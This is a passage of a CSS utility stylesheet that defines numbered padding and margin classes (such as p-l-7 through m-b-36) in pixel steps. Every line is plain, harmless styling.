.p-l-7 {padding-left: 7px;}
.p-l-8 {padding-left: 8px;}
.p-l-9 {padding-left: 9px;}
.p-l-10 {padding-left: 10px;}
.p-l-11 {padding-left: 11px;}
.p-l-12 {padding-left: 12px;}
.p-l-13 {padding-left: 13px;}
.p-l-14 {padding-left: 14px;}
.p-l-15 {padding-left: 15px;}
.p-l-16 {padding-left: 16px;}
.p-l-17 {padding-left: 17px;}
.p-l-18 {padding-left: 18px;}
.p-l-19 {padding-left: 19px;}
.p-l-20 {padding-left: 20px;}
.p-l-21 {padding-left: 21px;}
.p-l-22 {padding-left: 22px;}
.p-l-23 {padding-left: 23px;}
.p-l-24 {padding-left: 24px;}
.p-l-25 {padding-left: 25px;}
.p-l-26 {padding-left: 26px;}
.p-l-27 {padding-left: 27px;}
.p-l-28 {padding-left: 28px;}
.p-l-29 {padding-left: 29px;}
.p-l-30 {padding-left: 30px;}
.p-l-31 {padding-left: 31px;}
.p-l-32 {padding-left: 32px;}
.p-l-33 {padding-left: 33px;}
.p-l-34 {padding-left: 34px;}
.p-l-35 {padding-left: 35px;}
.p-l-36 {padding-left: 36px;}
.p-l-37 {padding-left: 37px;}
.p-l-38 {padding-left: 38px;}
.p-l-39 {padding-left: 39px;}
.p-l-40 {padding-left: 40px;}
.p-l-41 {padding-left: 41px;}
.p-l-42 {padding-left: 42px;}
.p-l-43 {padding-left: 43px;}
.p-l-44 {padding-left: 44px;}
.p-l-45 {padding-left: 45px;}
.p-l-46 {padding-left: 46px;}
.p-l-47 {padding-left: 47px;}
.p-l-48 {padding-left: 48px;}
.p-l-49 {padding-left: 49px;}
.p-l-50 {padding-left: 50px;}
.p-l-51 {padding-left: 51px;}
.p-l-52 {padding-left: 52px;}
.p-l-53 {padding-left: 53px;}
.p-l-54 {padding-left: 54px;}
.p-l-55 {padding-left: 55px;}
.p-l-56 {padding-left: 56px;}
.p-l-57 {padding-left: 57px;}
.p-l-58 {padding-left: 58px;}
.p-l-59 {padding-left: 59px;}
.p-l-60 {padding-left: 60px;}
.p-l-61 {padding-left: 61px;}
.p-l-62 {padding-left: 62px;}
.p-l-63 {padding-left: 63px;}
.p-l-64 {padding-left: 64px;}
.p-l-65 {padding-left: 65px;}
.p-l-66 {padding-left: 66px;}
.p-l-67 {padding-left: 67px;}
.p-l-68 {padding-left: 68px;}
.p-l-69 {padding-left: 69px;}
.p-l-70 {padding-left: 70px;}
.p-l-71 {padding-left: 71px;}
.p-l-72 {padding-left: 72px;}
.p-l-73 {padding-left: 73px;}
.p-l-74 {padding-left: 74px;}
.p-l-75 {padding-left: 75px;}
.p-l-76 {padding-left: 76px;}
.p-l-77 {padding-left: 77px;}
.p-l-78 {padding-left: 78px;}
.p-l-79 {padding-left: 79px;}
.p-l-80 {padding-left: 80px;}
.p-l-81 {padding-left: 81px;}
.p-l-82 {padding-left: 82px;}
.p-l-83 {padding-left: 83px;}
.p-l-84 {padding-left: 84px;}
.p-l-85 {padding-left: 85px;}
.p-l-86 {padding-left: 86px;}
.p-l-87 {padding-left: 87px;}
.p-l-88 {padding-left: 88px;}
.p-l-89 {padding-left: 89px;}
.p-l-90 {padding-left: 90px;}
.p-l-91 {padding-left: 91px;}
.p-l-92 {padding-left: 92px;}
.p-l-93 {padding-left: 93px;}
.p-l-94 {padding-left: 94px;}
.p-l-95 {padding-left: 95px;}
.p-l-96 {padding-left: 96px;}
.p-l-97 {padding-left: 97px;}
.p-l-98 {padding-left: 98px;}
.p-l-99 {padding-left: 99px;}
.p-l-100 {padding-left: 100px;}
.p-l-101 {padding-left: 101px;}
.p-l-102 {padding-left: 102px;}
.p-l-103 {padding-left: 103px;}
.p-l-104 {padding-left: 104px;}
.p-l-105 {padding-left: 105px;}
.p-l-106 {padding-left: 106px;}
.p-l-107 {padding-left: 107px;}
.p-l-108 {padding-left: 108px;}
.p-l-109 {padding-left: 109px;}
.p-l-110 {padding-left: 110px;}
.p-l-111 {padding-left: 111px;}
.p-l-112 {padding-left: 112px;}
.p-l-113 {padding-left: 113px;}
.p-l-114 {padding-left: 114px;}
.p-l-115 {padding-left: 115px;}
.p-l-116 {padding-left: 116px;}
.p-l-117 {padding-left: 117px;}
.p-l-118 {padding-left: 118px;}
.p-l-119 {padding-left: 119px;}
.p-l-120 {padding-left: 120px;}
.p-l-121 {padding-left: 121px;}
.p-l-122 {padding-left: 122px;}
.p-l-123 {padding-left: 123px;}
.p-l-124 {padding-left: 124px;}
.p-l-125 {padding-left: 125px;}
.p-l-126 {padding-left: 126px;}
.p-l-127 {padding-left: 127px;}
.p-l-128 {padding-left: 128px;}
.p-l-129 {padding-left: 129px;}
.p-l-130 {padding-left: 130px;}
.p-l-131 {padding-left: 131px;}
.p-l-132 {padding-left: 132px;}
.p-l-133 {padding-left: 133px;}
.p-l-134 {padding-left: 134px;}
.p-l-135 {padding-left: 135px;}
.p-l-136 {padding-left: 136px;}
.p-l-137 {padding-left: 137px;}
.p-l-138 {padding-left: 138px;}
.p-l-139 {padding-left: 139px;}
.p-l-140 {padding-left: 140px;}
.p-l-141 {padding-left: 141px;}
.p-l-142 {padding-left: 142px;}
.p-l-143 {padding-left: 143px;}
.p-l-144 {padding-left: 144px;}
.p-l-145 {padding-left: 145px;}
.p-l-146 {padding-left: 146px;}
.p-l-147 {padding-left: 147px;}
.p-l-148 {padding-left: 148px;}
.p-l-149 {padding-left: 149px;}
.p-l-150 {padding-left: 150px;}
.p-l-151 {padding-left: 151px;}
.p-l-152 {padding-left: 152px;}
.p-l-153 {padding-left: 153px;}
.p-l-154 {padding-left: 154px;}
.p-l-155 {padding-left: 155px;}
.p-l-156 {padding-left: 156px;}
.p-l-157 {padding-left: 157px;}
.p-l-158 {padding-left: 158px;}
.p-l-159 {padding-left: 159px;}
.p-l-160 {padding-left: 160px;}
.p-l-161 {padding-left: 161px;}
.p-l-162 {padding-left: 162px;}
.p-l-163 {padding-left: 163px;}
.p-l-164 {padding-left: 164px;}
.p-l-165 {padding-left: 165px;}
.p-l-166 {padding-left: 166px;}
.p-l-167 {padding-left: 167px;}
.p-l-168 {padding-left: 168px;}
.p-l-169 {padding-left: 169px;}
.p-l-170 {padding-left: 170px;}
.p-l-171 {padding-left: 171px;}
.p-l-172 {padding-left: 172px;}
.p-l-173 {padding-left: 173px;}
.p-l-174 {padding-left: 174px;}
.p-l-175 {padding-left: 175px;}
.p-l-176 {padding-left: 176px;}
.p-l-177 {padding-left: 177px;}
.p-l-178 {padding-left: 178px;}
.p-l-179 {padding-left: 179px;}
.p-l-180 {padding-left: 180px;}
.p-l-181 {padding-left: 181px;}
.p-l-182 {padding-left: 182px;}
.p-l-183 {padding-left: 183px;}
.p-l-184 {padding-left: 184px;}
.p-l-185 {padding-left: 185px;}
.p-l-186 {padding-left: 186px;}
.p-l-187 {padding-left: 187px;}
.p-l-188 {padding-left: 188px;}
.p-l-189 {padding-left: 189px;}
.p-l-190 {padding-left: 190px;}
.p-l-191 {padding-left: 191px;}
.p-l-192 {padding-left: 192px;}
.p-l-193 {padding-left: 193px;}
.p-l-194 {padding-left: 194px;}
.p-l-195 {padding-left: 195px;}
.p-l-196 {padding-left: 196px;}
.p-l-197 {padding-left: 197px;}
.p-l-198 {padding-left: 198px;}
.p-l-199 {padding-left: 199px;}
.p-l-200 {padding-left: 200px;}
.p-l-201 {padding-left: 201px;}
.p-l-202 {padding-left: 202px;}
.p-l-203 {padding-left: 203px;}
.p-l-204 {padding-left: 204px;}
.p-l-205 {padding-left: 205px;}
.p-l-206 {padding-left: 206px;}
.p-l-207 {padding-left: 207px;}
.p-l-208 {padding-left: 208px;}
.p-l-209 {padding-left: 209px;}
.p-l-210 {padding-left: 210px;}
.p-l-211 {padding-left: 211px;}
.p-l-212 {padding-left: 212px;}
.p-l-213 {padding-left: 213px;}
.p-l-214 {padding-left: 214px;}
.p-l-215 {padding-left: 215px;}
.p-l-216 {padding-left: 216px;}
.p-l-217 {padding-left: 217px;}
.p-l-218 {padding-left: 218px;}
.p-l-219 {padding-left: 219px;}
.p-l-220 {padding-left: 220px;}
.p-l-221 {padding-left: 221px;}
.p-l-222 {padding-left: 222px;}
.p-l-223 {padding-left: 223px;}
.p-l-224 {padding-left: 224px;}
.p-l-225 {padding-left: 225px;}
.p-l-226 {padding-left: 226px;}
.p-l-227 {padding-left: 227px;}
.p-l-228 {padding-left: 228px;}
.p-l-229 {padding-left: 229px;}
.p-l-230 {padding-left: 230px;}
.p-l-231 {padding-left: 231px;}
.p-l-232 {padding-left: 232px;}
.p-l-233 {padding-left: 233px;}
.p-l-234 {padding-left: 234px;}
.p-l-235 {padding-left: 235px;}
.p-l-236 {padding-left: 236px;}
.p-l-237 {padding-left: 237px;}
.p-l-238 {padding-left: 238px;}
.p-l-239 {padding-left: 239px;}
.p-l-240 {padding-left: 240px;}
.p-l-241 {padding-left: 241px;}
.p-l-242 {padding-left: 242px;}
.p-l-243 {padding-left: 243px;}
.p-l-244 {padding-left: 244px;}
.p-l-245 {padding-left: 245px;}
.p-l-246 {padding-left: 246px;}
.p-l-247 {padding-left: 247px;}
.p-l-248 {padding-left: 248px;}
.p-l-249 {padding-left: 249px;}
.p-l-250 {padding-left: 250px;}
.p-r-0 {padding-right: 0px;}
.p-r-1 {padding-right: 1px;}
.p-r-2 {padding-right: 2px;}
.p-r-3 {padding-right: 3px;}
.p-r-4 {padding-right: 4px;}
.p-r-5 {padding-right: 5px;}
.p-r-6 {padding-right: 6px;}
.p-r-7 {padding-right: 7px;}
.p-r-8 {padding-right: 8px;}
.p-r-9 {padding-right: 9px;}
.p-r-10 {padding-right: 10px;}
.p-r-11 {padding-right: 11px;}
.p-r-12 {padding-right: 12px;}
.p-r-13 {padding-right: 13px;}
.p-r-14 {padding-right: 14px;}
.p-r-15 {padding-right: 15px;}
.p-r-16 {padding-right: 16px;}
.p-r-17 {padding-right: 17px;}
.p-r-18 {padding-right: 18px;}
.p-r-19 {padding-right: 19px;}
.p-r-20 {padding-right: 20px;}
.p-r-21 {padding-right: 21px;}
.p-r-22 {padding-right: 22px;}
.p-r-23 {padding-right: 23px;}
.p-r-24 {padding-right: 24px;}
.p-r-25 {padding-right: 25px;}
.p-r-26 {padding-right: 26px;}
.p-r-27 {padding-right: 27px;}
.p-r-28 {padding-right: 28px;}
.p-r-29 {padding-right: 29px;}
.p-r-30 {padding-right: 30px;}
.p-r-31 {padding-right: 31px;}
.p-r-32 {padding-right: 32px;}
.p-r-33 {padding-right: 33px;}
.p-r-34 {padding-right: 34px;}
.p-r-35 {padding-right: 35px;}
.p-r-36 {padding-right: 36px;}
.p-r-37 {padding-right: 37px;}
.p-r-38 {padding-right: 38px;}
.p-r-39 {padding-right: 39px;}
.p-r-40 {padding-right: 40px;}
.p-r-41 {padding-right: 41px;}
.p-r-42 {padding-right: 42px;}
.p-r-43 {padding-right: 43px;}
.p-r-44 {padding-right: 44px;}
.p-r-45 {padding-right: 45px;}
.p-r-46 {padding-right: 46px;}
.p-r-47 {padding-right: 47px;}
.p-r-48 {padding-right: 48px;}
.p-r-49 {padding-right: 49px;}
.p-r-50 {padding-right: 50px;}
.p-r-51 {padding-right: 51px;}
.p-r-52 {padding-right: 52px;}
.p-r-53 {padding-right: 53px;}
.p-r-54 {padding-right: 54px;}
.p-r-55 {padding-right: 55px;}
.p-r-56 {padding-right: 56px;}
.p-r-57 {padding-right: 57px;}
.p-r-58 {padding-right: 58px;}
.p-r-59 {padding-right: 59px;}
.p-r-60 {padding-right: 60px;}
.p-r-61 {padding-right: 61px;}
.p-r-62 {padding-right: 62px;}
.p-r-63 {padding-right: 63px;}
.p-r-64 {padding-right: 64px;}
.p-r-65 {padding-right: 65px;}
.p-r-66 {padding-right: 66px;}
.p-r-67 {padding-right: 67px;}
.p-r-68 {padding-right: 68px;}
.p-r-69 {padding-right: 69px;}
.p-r-70 {padding-right: 70px;}
.p-r-71 {padding-right: 71px;}
.p-r-72 {padding-right: 72px;}
.p-r-73 {padding-right: 73px;}
.p-r-74 {padding-right: 74px;}
.p-r-75 {padding-right: 75px;}
.p-r-76 {padding-right: 76px;}
.p-r-77 {padding-right: 77px;}
.p-r-78 {padding-right: 78px;}
.p-r-79 {padding-right: 79px;}
.p-r-80 {padding-right: 80px;}
.p-r-81 {padding-right: 81px;}
.p-r-82 {padding-right: 82px;}
.p-r-83 {padding-right: 83px;}
.p-r-84 {padding-right: 84px;}
.p-r-85 {padding-right: 85px;}
.p-r-86 {padding-right: 86px;}
.p-r-87 {padding-right: 87px;}
.p-r-88 {padding-right: 88px;}
.p-r-89 {padding-right: 89px;}
.p-r-90 {padding-right: 90px;}
.p-r-91 {padding-right: 91px;}
.p-r-92 {padding-right: 92px;}
.p-r-93 {padding-right: 93px;}
.p-r-94 {padding-right: 94px;}
.p-r-95 {padding-right: 95px;}
.p-r-96 {padding-right: 96px;}
.p-r-97 {padding-right: 97px;}
.p-r-98 {padding-right: 98px;}
.p-r-99 {padding-right: 99px;}
.p-r-100 {padding-right: 100px;}
.p-r-101 {padding-right: 101px;}
.p-r-102 {padding-right: 102px;}
.p-r-103 {padding-right: 103px;}
.p-r-104 {padding-right: 104px;}
.p-r-105 {padding-right: 105px;}
.p-r-106 {padding-right: 106px;}
.p-r-107 {padding-right: 107px;}
.p-r-108 {padding-right: 108px;}
.p-r-109 {padding-right: 109px;}
.p-r-110 {padding-right: 110px;}
.p-r-111 {padding-right: 111px;}
.p-r-112 {padding-right: 112px;}
.p-r-113 {padding-right: 113px;}
.p-r-114 {padding-right: 114px;}
.p-r-115 {padding-right: 115px;}
.p-r-116 {padding-right: 116px;}
.p-r-117 {padding-right: 117px;}
.p-r-118 {padding-right: 118px;}
.p-r-119 {padding-right: 119px;}
.p-r-120 {padding-right: 120px;}
.p-r-121 {padding-right: 121px;}
.p-r-122 {padding-right: 122px;}
.p-r-123 {padding-right: 123px;}
.p-r-124 {padding-right: 124px;}
.p-r-125 {padding-right: 125px;}
.p-r-126 {padding-right: 126px;}
.p-r-127 {padding-right: 127px;}
.p-r-128 {padding-right: 128px;}
.p-r-129 {padding-right: 129px;}
.p-r-130 {padding-right: 130px;}
.p-r-131 {padding-right: 131px;}
.p-r-132 {padding-right: 132px;}
.p-r-133 {padding-right: 133px;}
.p-r-134 {padding-right: 134px;}
.p-r-135 {padding-right: 135px;}
.p-r-136 {padding-right: 136px;}
.p-r-137 {padding-right: 137px;}
.p-r-138 {padding-right: 138px;}
.p-r-139 {padding-right: 139px;}
.p-r-140 {padding-right: 140px;}
.p-r-141 {padding-right: 141px;}
.p-r-142 {padding-right: 142px;}
.p-r-143 {padding-right: 143px;}
.p-r-144 {padding-right: 144px;}
.p-r-145 {padding-right: 145px;}
.p-r-146 {padding-right: 146px;}
.p-r-147 {padding-right: 147px;}
.p-r-148 {padding-right: 148px;}
.p-r-149 {padding-right: 149px;}
.p-r-150 {padding-right: 150px;}
.p-r-151 {padding-right: 151px;}
.p-r-152 {padding-right: 152px;}
.p-r-153 {padding-right: 153px;}
.p-r-154 {padding-right: 154px;}
.p-r-155 {padding-right: 155px;}
.p-r-156 {padding-right: 156px;}
.p-r-157 {padding-right: 157px;}
.p-r-158 {padding-right: 158px;}
.p-r-159 {padding-right: 159px;}
.p-r-160 {padding-right: 160px;}
.p-r-161 {padding-right: 161px;}
.p-r-162 {padding-right: 162px;}
.p-r-163 {padding-right: 163px;}
.p-r-164 {padding-right: 164px;}
.p-r-165 {padding-right: 165px;}
.p-r-166 {padding-right: 166px;}
.p-r-167 {padding-right: 167px;}
.p-r-168 {padding-right: 168px;}
.p-r-169 {padding-right: 169px;}
.p-r-170 {padding-right: 170px;}
.p-r-171 {padding-right: 171px;}
.p-r-172 {padding-right: 172px;}
.p-r-173 {padding-right: 173px;}
.p-r-174 {padding-right: 174px;}
.p-r-175 {padding-right: 175px;}
.p-r-176 {padding-right: 176px;}
.p-r-177 {padding-right: 177px;}
.p-r-178 {padding-right: 178px;}
.p-r-179 {padding-right: 179px;}
.p-r-180 {padding-right: 180px;}
.p-r-181 {padding-right: 181px;}
.p-r-182 {padding-right: 182px;}
.p-r-183 {padding-right: 183px;}
.p-r-184 {padding-right: 184px;}
.p-r-185 {padding-right: 185px;}
.p-r-186 {padding-right: 186px;}
.p-r-187 {padding-right: 187px;}
.p-r-188 {padding-right: 188px;}
.p-r-189 {padding-right: 189px;}
.p-r-190 {padding-right: 190px;}
.p-r-191 {padding-right: 191px;}
.p-r-192 {padding-right: 192px;}
.p-r-193 {padding-right: 193px;}
.p-r-194 {padding-right: 194px;}
.p-r-195 {padding-right: 195px;}
.p-r-196 {padding-right: 196px;}
.p-r-197 {padding-right: 197px;}
.p-r-198 {padding-right: 198px;}
.p-r-199 {padding-right: 199px;}
.p-r-200 {padding-right: 200px;}
.p-r-201 {padding-right: 201px;}
.p-r-202 {padding-right: 202px;}
.p-r-203 {padding-right: 203px;}
.p-r-204 {padding-right: 204px;}
.p-r-205 {padding-right: 205px;}
.p-r-206 {padding-right: 206px;}
.p-r-207 {padding-right: 207px;}
.p-r-208 {padding-right: 208px;}
.p-r-209 {padding-right: 209px;}
.p-r-210 {padding-right: 210px;}
.p-r-211 {padding-right: 211px;}
.p-r-212 {padding-right: 212px;}
.p-r-213 {padding-right: 213px;}
.p-r-214 {padding-right: 214px;}
.p-r-215 {padding-right: 215px;}
.p-r-216 {padding-right: 216px;}
.p-r-217 {padding-right: 217px;}
.p-r-218 {padding-right: 218px;}
.p-r-219 {padding-right: 219px;}
.p-r-220 {padding-right: 220px;}
.p-r-221 {padding-right: 221px;}
.p-r-222 {padding-right: 222px;}
.p-r-223 {padding-right: 223px;}
.p-r-224 {padding-right: 224px;}
.p-r-225 {padding-right: 225px;}
.p-r-226 {padding-right: 226px;}
.p-r-227 {padding-right: 227px;}
.p-r-228 {padding-right: 228px;}
.p-r-229 {padding-right: 229px;}
.p-r-230 {padding-right: 230px;}
.p-r-231 {padding-right: 231px;}
.p-r-232 {padding-right: 232px;}
.p-r-233 {padding-right: 233px;}
.p-r-234 {padding-right: 234px;}
.p-r-235 {padding-right: 235px;}
.p-r-236 {padding-right: 236px;}
.p-r-237 {padding-right: 237px;}
.p-r-238 {padding-right: 238px;}
.p-r-239 {padding-right: 239px;}
.p-r-240 {padding-right: 240px;}
.p-r-241 {padding-right: 241px;}
.p-r-242 {padding-right: 242px;}
.p-r-243 {padding-right: 243px;}
.p-r-244 {padding-right: 244px;}
.p-r-245 {padding-right: 245px;}
.p-r-246 {padding-right: 246px;}
.p-r-247 {padding-right: 247px;}
.p-r-248 {padding-right: 248px;}
.p-r-249 {padding-right: 249px;}
.p-r-250 {padding-right: 250px;}

/*[ MARGIN ]
///////////////////////////////////////////////////////////
*/
.m-t-0 {margin-top: 0px;}
.m-t-1 {margin-top: 1px;}
.m-t-2 {margin-top: 2px;}
.m-t-3 {margin-top: 3px;}
.m-t-4 {margin-top: 4px;}
.m-t-5 {margin-top: 5px;}
.m-t-6 {margin-top: 6px;}
.m-t-7 {margin-top: 7px;}
.m-t-8 {margin-top: 8px;}
.m-t-9 {margin-top: 9px;}
.m-t-10 {margin-top: 10px;}
.m-t-11 {margin-top: 11px;}
.m-t-12 {margin-top: 12px;}
.m-t-13 {margin-top: 13px;}
.m-t-14 {margin-top: 14px;}
.m-t-15 {margin-top: 15px;}
.m-t-16 {margin-top: 16px;}
.m-t-17 {margin-top: 17px;}
.m-t-18 {margin-top: 18px;}
.m-t-19 {margin-top: 19px;}
.m-t-20 {margin-top: 20px;}
.m-t-21 {margin-top: 21px;}
.m-t-22 {margin-top: 22px;}
.m-t-23 {margin-top: 23px;}
.m-t-24 {margin-top: 24px;}
.m-t-25 {margin-top: 25px;}
.m-t-26 {margin-top: 26px;}
.m-t-27 {margin-top: 27px;}
.m-t-28 {margin-top: 28px;}
.m-t-29 {margin-top: 29px;}
.m-t-30 {margin-top: 30px;}
.m-t-31 {margin-top: 31px;}
.m-t-32 {margin-top: 32px;}
.m-t-33 {margin-top: 33px;}
.m-t-34 {margin-top: 34px;}
.m-t-35 {margin-top: 35px;}
.m-t-36 {margin-top: 36px;}
.m-t-37 {margin-top: 37px;}
.m-t-38 {margin-top: 38px;}
.m-t-39 {margin-top: 39px;}
.m-t-40 {margin-top: 40px;}
.m-t-41 {margin-top: 41px;}
.m-t-42 {margin-top: 42px;}
.m-t-43 {margin-top: 43px;}
.m-t-44 {margin-top: 44px;}
.m-t-45 {margin-top: 45px;}
.m-t-46 {margin-top: 46px;}
.m-t-47 {margin-top: 47px;}
.m-t-48 {margin-top: 48px;}
.m-t-49 {margin-top: 49px;}
.m-t-50 {margin-top: 50px;}
.m-t-51 {margin-top: 51px;}
.m-t-52 {margin-top: 52px;}
.m-t-53 {margin-top: 53px;}
.m-t-54 {margin-top: 54px;}
.m-t-55 {margin-top: 55px;}
.m-t-56 {margin-top: 56px;}
.m-t-57 {margin-top: 57px;}
.m-t-58 {margin-top: 58px;}
.m-t-59 {margin-top: 59px;}
.m-t-60 {margin-top: 60px;}
.m-t-61 {margin-top: 61px;}
.m-t-62 {margin-top: 62px;}
.m-t-63 {margin-top: 63px;}
.m-t-64 {margin-top: 64px;}
.m-t-65 {margin-top: 65px;}
.m-t-66 {margin-top: 66px;}
.m-t-67 {margin-top: 67px;}
.m-t-68 {margin-top: 68px;}
.m-t-69 {margin-top: 69px;}
.m-t-70 {margin-top: 70px;}
.m-t-71 {margin-top: 71px;}
.m-t-72 {margin-top: 72px;}
.m-t-73 {margin-top: 73px;}
.m-t-74 {margin-top: 74px;}
.m-t-75 {margin-top: 75px;}
.m-t-76 {margin-top: 76px;}
.m-t-77 {margin-top: 77px;}
.m-t-78 {margin-top: 78px;}
.m-t-79 {margin-top: 79px;}
.m-t-80 {margin-top: 80px;}
.m-t-81 {margin-top: 81px;}
.m-t-82 {margin-top: 82px;}
.m-t-83 {margin-top: 83px;}
.m-t-84 {margin-top: 84px;}
.m-t-85 {margin-top: 85px;}
.m-t-86 {margin-top: 86px;}
.m-t-87 {margin-top: 87px;}
.m-t-88 {margin-top: 88px;}
.m-t-89 {margin-top: 89px;}
.m-t-90 {margin-top: 90px;}
.m-t-91 {margin-top: 91px;}
.m-t-92 {margin-top: 92px;}
.m-t-93 {margin-top: 93px;}
.m-t-94 {margin-top: 94px;}
.m-t-95 {margin-top: 95px;}
.m-t-96 {margin-top: 96px;}
.m-t-97 {margin-top: 97px;}
.m-t-98 {margin-top: 98px;}
.m-t-99 {margin-top: 99px;}
.m-t-100 {margin-top: 100px;}
.m-t-101 {margin-top: 101px;}
.m-t-102 {margin-top: 102px;}
.m-t-103 {margin-top: 103px;}
.m-t-104 {margin-top: 104px;}
.m-t-105 {margin-top: 105px;}
.m-t-106 {margin-top: 106px;}
.m-t-107 {margin-top: 107px;}
.m-t-108 {margin-top: 108px;}
.m-t-109 {margin-top: 109px;}
.m-t-110 {margin-top: 110px;}
.m-t-111 {margin-top: 111px;}
.m-t-112 {margin-top: 112px;}
.m-t-113 {margin-top: 113px;}
.m-t-114 {margin-top: 114px;}
.m-t-115 {margin-top: 115px;}
.m-t-116 {margin-top: 116px;}
.m-t-117 {margin-top: 117px;}
.m-t-118 {margin-top: 118px;}
.m-t-119 {margin-top: 119px;}
.m-t-120 {margin-top: 120px;}
.m-t-121 {margin-top: 121px;}
.m-t-122 {margin-top: 122px;}
.m-t-123 {margin-top: 123px;}
.m-t-124 {margin-top: 124px;}
.m-t-125 {margin-top: 125px;}
.m-t-126 {margin-top: 126px;}
.m-t-127 {margin-top: 127px;}
.m-t-128 {margin-top: 128px;}
.m-t-129 {margin-top: 129px;}
.m-t-130 {margin-top: 130px;}
.m-t-131 {margin-top: 131px;}
.m-t-132 {margin-top: 132px;}
.m-t-133 {margin-top: 133px;}
.m-t-134 {margin-top: 134px;}
.m-t-135 {margin-top: 135px;}
.m-t-136 {margin-top: 136px;}
.m-t-137 {margin-top: 137px;}
.m-t-138 {margin-top: 138px;}
.m-t-139 {margin-top: 139px;}
.m-t-140 {margin-top: 140px;}
.m-t-141 {margin-top: 141px;}
.m-t-142 {margin-top: 142px;}
.m-t-143 {margin-top: 143px;}
.m-t-144 {margin-top: 144px;}
.m-t-145 {margin-top: 145px;}
.m-t-146 {margin-top: 146px;}
.m-t-147 {margin-top: 147px;}
.m-t-148 {margin-top: 148px;}
.m-t-149 {margin-top: 149px;}
.m-t-150 {margin-top: 150px;}
.m-t-151 {margin-top: 151px;}
.m-t-152 {margin-top: 152px;}
.m-t-153 {margin-top: 153px;}
.m-t-154 {margin-top: 154px;}
.m-t-155 {margin-top: 155px;}
.m-t-156 {margin-top: 156px;}
.m-t-157 {margin-top: 157px;}
.m-t-158 {margin-top: 158px;}
.m-t-159 {margin-top: 159px;}
.m-t-160 {margin-top: 160px;}
.m-t-161 {margin-top: 161px;}
.m-t-162 {margin-top: 162px;}
.m-t-163 {margin-top: 163px;}
.m-t-164 {margin-top: 164px;}
.m-t-165 {margin-top: 165px;}
.m-t-166 {margin-top: 166px;}
.m-t-167 {margin-top: 167px;}
.m-t-168 {margin-top: 168px;}
.m-t-169 {margin-top: 169px;}
.m-t-170 {margin-top: 170px;}
.m-t-171 {margin-top: 171px;}
.m-t-172 {margin-top: 172px;}
.m-t-173 {margin-top: 173px;}
.m-t-174 {margin-top: 174px;}
.m-t-175 {margin-top: 175px;}
.m-t-176 {margin-top: 176px;}
.m-t-177 {margin-top: 177px;}
.m-t-178 {margin-top: 178px;}
.m-t-179 {margin-top: 179px;}
.m-t-180 {margin-top: 180px;}
.m-t-181 {margin-top: 181px;}
.m-t-182 {margin-top: 182px;}
.m-t-183 {margin-top: 183px;}
.m-t-184 {margin-top: 184px;}
.m-t-185 {margin-top: 185px;}
.m-t-186 {margin-top: 186px;}
.m-t-187 {margin-top: 187px;}
.m-t-188 {margin-top: 188px;}
.m-t-189 {margin-top: 189px;}
.m-t-190 {margin-top: 190px;}
.m-t-191 {margin-top: 191px;}
.m-t-192 {margin-top: 192px;}
.m-t-193 {margin-top: 193px;}
.m-t-194 {margin-top: 194px;}
.m-t-195 {margin-top: 195px;}
.m-t-196 {margin-top: 196px;}
.m-t-197 {margin-top: 197px;}
.m-t-198 {margin-top: 198px;}
.m-t-199 {margin-top: 199px;}
.m-t-200 {margin-top: 200px;}
.m-t-201 {margin-top: 201px;}
.m-t-202 {margin-top: 202px;}
.m-t-203 {margin-top: 203px;}
.m-t-204 {margin-top: 204px;}
.m-t-205 {margin-top: 205px;}
.m-t-206 {margin-top: 206px;}
.m-t-207 {margin-top: 207px;}
.m-t-208 {margin-top: 208px;}
.m-t-209 {margin-top: 209px;}
.m-t-210 {margin-top: 210px;}
.m-t-211 {margin-top: 211px;}
.m-t-212 {margin-top: 212px;}
.m-t-213 {margin-top: 213px;}
.m-t-214 {margin-top: 214px;}
.m-t-215 {margin-top: 215px;}
.m-t-216 {margin-top: 216px;}
.m-t-217 {margin-top: 217px;}
.m-t-218 {margin-top: 218px;}
.m-t-219 {margin-top: 219px;}
.m-t-220 {margin-top: 220px;}
.m-t-221 {margin-top: 221px;}
.m-t-222 {margin-top: 222px;}
.m-t-223 {margin-top: 223px;}
.m-t-224 {margin-top: 224px;}
.m-t-225 {margin-top: 225px;}
.m-t-226 {margin-top: 226px;}
.m-t-227 {margin-top: 227px;}
.m-t-228 {margin-top: 228px;}
.m-t-229 {margin-top: 229px;}
.m-t-230 {margin-top: 230px;}
.m-t-231 {margin-top: 231px;}
.m-t-232 {margin-top: 232px;}
.m-t-233 {margin-top: 233px;}
.m-t-234 {margin-top: 234px;}
.m-t-235 {margin-top: 235px;}
.m-t-236 {margin-top: 236px;}
.m-t-237 {margin-top: 237px;}
.m-t-238 {margin-top: 238px;}
.m-t-239 {margin-top: 239px;}
.m-t-240 {margin-top: 240px;}
.m-t-241 {margin-top: 241px;}
.m-t-242 {margin-top: 242px;}
.m-t-243 {margin-top: 243px;}
.m-t-244 {margin-top: 244px;}
.m-t-245 {margin-top: 245px;}
.m-t-246 {margin-top: 246px;}
.m-t-247 {margin-top: 247px;}
.m-t-248 {margin-top: 248px;}
.m-t-249 {margin-top: 249px;}
.m-t-250 {margin-top: 250px;}
.m-b-0 {margin-bottom: 0px;}
.m-b-1 {margin-bottom: 1px;}
.m-b-2 {margin-bottom: 2px;}
.m-b-3 {margin-bottom: 3px;}
.m-b-4 {margin-bottom: 4px;}
.m-b-5 {margin-bottom: 5px;}
.m-b-6 {margin-bottom: 6px;}
.m-b-7 {margin-bottom: 7px;}
.m-b-8 {margin-bottom: 8px;}
.m-b-9 {margin-bottom: 9px;}
.m-b-10 {margin-bottom: 10px;}
.m-b-11 {margin-bottom: 11px;}
.m-b-12 {margin-bottom: 12px;}
.m-b-13 {margin-bottom: 13px;}
.m-b-14 {margin-bottom: 14px;}
.m-b-15 {margin-bottom: 15px;}
.m-b-16 {margin-bottom: 16px;}
.m-b-17 {margin-bottom: 17px;}
.m-b-18 {margin-bottom: 18px;}
.m-b-19 {margin-bottom: 19px;}
.m-b-20 {margin-bottom: 20px;}
.m-b-21 {margin-bottom: 21px;}
.m-b-22 {margin-bottom: 22px;}
.m-b-23 {margin-bottom: 23px;}
.m-b-24 {margin-bottom: 24px;}
.m-b-25 {margin-bottom: 25px;}
.m-b-26 {margin-bottom: 26px;}
.m-b-27 {margin-bottom: 27px;}
.m-b-28 {margin-bottom: 28px;}
.m-b-29 {margin-bottom: 29px;}
.m-b-30 {margin-bottom: 30px;}
.m-b-31 {margin-bottom: 31px;}
.m-b-32 {margin-bottom: 32px;}
.m-b-33 {margin-bottom: 33px;}
.m-b-34 {margin-bottom: 34px;}
.m-b-35 {margin-bottom: 35px;}
.m-b-36 {margin-bottom: 36px;}
